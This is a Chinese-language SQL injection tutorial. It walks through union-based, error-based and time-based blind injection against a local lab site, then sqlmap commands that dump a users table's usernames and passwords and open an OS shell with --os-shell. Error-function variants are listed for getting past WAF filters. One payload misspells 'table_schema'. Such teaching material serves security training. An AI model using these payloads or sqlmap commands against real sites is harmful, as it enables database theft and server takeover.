安全中级11:sql注入+联合、报错、时间盲注+sqlmap使用
目录
一、sql注入原理
二、联合SQL注入的方法
1.总体的思路
(1)先进行闭合,进行报错
(2)进行逃逸
(3)外带数据
(4)获取库名 表名 列名 数据
(5)获取当前数据库中的数据
2.SQL注入测试
(1)先进行单双引号闭合,让页面出现页面报错
(2)然后看有几列,有两种方法
(3)查数据库用户名、库名、数据库版本。
(4)查看当前数据库下的所有表名
(5)查看当前数据库下的users表中的列名称
(6)根据上述的名称进行获取用户信息
三、SQL报错注入
1.七大报错注入函数(前三个一般比较常用,后面的函数也需要知道防止前三个被waf过滤)
(1)updatexml
(2)extractvalue
(3)floor
(4)ST_LatFromGeoHash()(mysql>=5.7.x)
(5)ST_LongFromGeoHash(mysql>=5.7.x)
(6)GTID (MySQL >= 5.6.X - 显错<=200)
(7)ST_Pointfromgeohash (mysql>=5.7)
四、时间盲注
1.判断他是否沉睡
2.利用sqlmap进行时间注入测试
(1)打开kali
(2)用浏览器访问我们注入的网站
(3)打开终端输入
(4)获取到注入点后,复制粘贴注入点
(5)在网页上进行注入测试
(6)在利用sqlmap进行一个数据库名的爆破
(7)爆破表名
(8)爆破该数据库下的表名中的列
(9)爆破出该数据库下的表名和列名后,将他的数据爆破出来
(10)判断当前用户信息
(11)查看是否可以进行上传文件或者爆破出路径
一、sql注入原理
我们知道,一般的网页需要结合用户输入的数据来去构造数据库,如果我们的用户输入恶意的SQL语句,而我们的开发人员又没有对语句进行严格的过滤,服务器使用参数构建数据库SQL命令时,恶意SQL被一起构造,并在数据库中执行,就会产生sql注入。
二、联合SQL注入的方法
1.总体的思路
(1)先进行闭合,进行报错
(2)进行逃逸
(3)外带数据
(4)获取库名 表名 列名 数据
(5)获取当前数据库中的数据
2.SQL注入测试
(1)先进行单双引号闭合,让页面出现页面报错
?id=1'
(2)然后看有几列,有两种方法
a、order by 1,2....(优先推荐)
b、union select 1,2,...不停的去试。(不推荐)
?id=1' order by 1,2,3 --+
(3)查数据库用户名、库名、数据库版本。
注意:union前面需要为假,后面才可以执行
查用户名
?id=-1' union select 1,user(),3 --+
查库名
?id=-1' union select 1,database(),3 --+
查数据库的版本
?id=-1' union select 1,version(),2 --+
(4)查看当前数据库下的所有表名
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schem='security'),3 --+
(5)查看当前数据库下的users表中的列名称
?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3 --+
(6)根据上述的名称进行获取用户信息
?id=-1' union select 1,(select group_concat(username,0x3a,password) from users),3 --+
三、SQL报错注入
1.七大报错注入函数(前三个一般比较常用,后面的函数也需要知道防止前三个被waf过滤)
(1)updatexml
updatexml(1,1,1) 一共三个参数,报错的位置在第二个参数的位置
?id=1 and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
(2)extractvalue
extractvalue(1,1) 一共可以接收两个参数,报错的位置在第二个参数的位置
?id=1 and extractvalue(1,concat(0x7e,(select user()),0x7e)) --+
(3)floor
获取数据库的版本信息
')or (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
获取当前数据库
')or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
获取表数据
')or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='test' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
获取users表里的段名
')or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
(4)ST_LatFromGeoHash()(mysql>=5.7.x)
and ST_LatFromGeoHash(concat(0x7e,(select user()),0x7e))--+
(5)ST_LongFromGeoHash(mysql>=5.7.x)
and ST_LongFromGeoHash(concat(0x7e,(select user()),0x7e))--+
(6)GTID (MySQL >= 5.6.X - 显错<=200)
GTID_SUBSET() 和 GTID_SUBTRACT() 函数,我们知道他的输入值是 GTIDset ,当输入有误时,就会报错
GTID_SUBSET( set1 , set2 ) - 若在 set1 中的 GTID,也在 set2 中,返回 true,否则返回 false ( set1 是 set2 的子集) GTID_SUBTRACT( set1 , set2 ) - 返回在 set1 中,不在 set2 中的 GTID 集合 ( set1 与 set2 的差集)
') or gtid_subset(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+ GTID_SUBTRACT ') or gtid_subtract(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
(7)ST_Pointfromgeohash (mysql>=5.7)
获取数据库版本信息
')or ST_PointFromGeoHash(version(),1)--+
获取表数据
')or ST_PointFromGeoHash((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)--+
获取users表里的段名
')or ST_PointFromGeoHash((select column_name from information_schema.columns where table_name = 'manage' limit 0,1),1)--+
获取字段里面的数据
')or ST_PointFromGeoHash((concat(0x23,(select group_concat(user,':',`password`) from manage),0x23)),1)--+
四、时间盲注
1.判断他是否沉睡
id=1' and if(ascii(substr(user(),1,1))=114, sleep(3),0) --+
2.利用sqlmap进行时间注入测试
(1)打开kali
(2)用浏览器访问我们注入的网站
(3)打开终端输入
sqlmap -u "http://192.168.191.1/sql/less-8/index.php?id=1"
(4)获取到注入点后,复制粘贴注入点
(5)在网页上进行注入测试
(6)在利用sqlmap进行一个数据库名的爆破
sqlmap -u "http://192.168.191.1/sql/less-8/index.php?id=1" --dbs
(7)爆破表名
sqlmap -u "http://192.168.191.1/sql/less-8/index.php?id=1" -D security --tables
(8)爆破该数据库下的表名中的列
sqlmap -u "http://192.168.191.1/sql/less-8/index.php?id=1" -D security -T users --columns
(9)爆破出该数据库下的表名和列名后,将他的数据爆破出来
sqlmap -u "http://192.168.191.1/sql/less-8/index.php?id=1" -D security -T users --dump -C "username,password"
(10)判断当前用户信息
sqlmap "http://192.168.191.1/sql/less-8/index.php?id=1" --current-user
(11)查看是否可以进行上传文件或者爆破出路径
sqlmap -u "http://192.168.191.1/sql/index.php?id=1" --os-shell